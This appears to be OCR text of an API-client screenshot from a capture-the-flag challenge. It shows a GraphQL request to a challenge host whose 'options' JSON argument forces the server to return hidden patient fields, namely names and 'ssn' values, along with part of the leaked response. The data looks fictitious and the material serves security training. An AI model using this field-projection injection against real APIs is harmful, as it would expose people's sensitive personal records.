 Untitled Request
No Environment
Untitled Request
Save
Collections
APIs
Environments
History
https://doctoleak3.chall.malicecyber.com/graphql
Query
Query
Authorization
Headers
Schema
Scripts
Search fields
Query
doctor Doctor
doctors [Doctor]
options JSON! {"patients": {"ssn": 1, "firstNar ARG
id ID!
firstName String!
lastName String!
specialty String!
patients [Patient!]
id ID!
firstName String!
lastName String!
doctor Doctor!
ssn String!
rendezvous [Rendezvous!]
email String!
password String!
patients [Patient]
patient Patient
allrendezvous [Rendezvous]
1 query Doctors {
2 doctors(
3 options: "{\"patients\": {\"ssn\": 1,
\"firstName\": 1, \"lastName\": 1}}"
4 ) {
5 id
6 firstName
7 lastName
8 patients {
9 firstName
10 lastName
11 ssn
12 }
13 }
14 }
15
Variables
Body
Headers
Test Results
Status: 200 OK Time: 123.72 ms Size: 34.91 KB
Pretty
Table
2184 "firstName": "Dolores",
2185 "lastName": "Wyman",
2186 "patients": [
2187 {
2188 "firstName": "Josie",
2189 "lastName": "Glover",
2190 "ssn": "02674059-27bb-4899-9581-7fd4d5d6548b"
2191 },
2192 {
2193 "firstName": "General",
2194 "lastName": "Moore",
2195 "ssn": "10d5d618-9076-465b-b304-4fdb20a6bf6f"
2196 },
2197 {
2198 "firstName": "Joy",
2199 "lastName": "Gulgowski",
2200 "ssn": "ba30f78c-b224-4608-b905-adc54289bbf6"
2201 }
2202 ]
2203 },
2204 {
2205 "id": "634d5b00dae927003e214578",
2206 "firstName": "Admin",
2207 "lastName": "Admin",
2208 "patients": [
2209 {
2210 "firstName": "Patient",
2211 "lastName": "0",
2212 "ssn": "b16cff8b-4a5a-41c8-8545-d9880fd7aae5"
2213 }
2214 ]
2215 }
2216 ]
2217 }
2218 }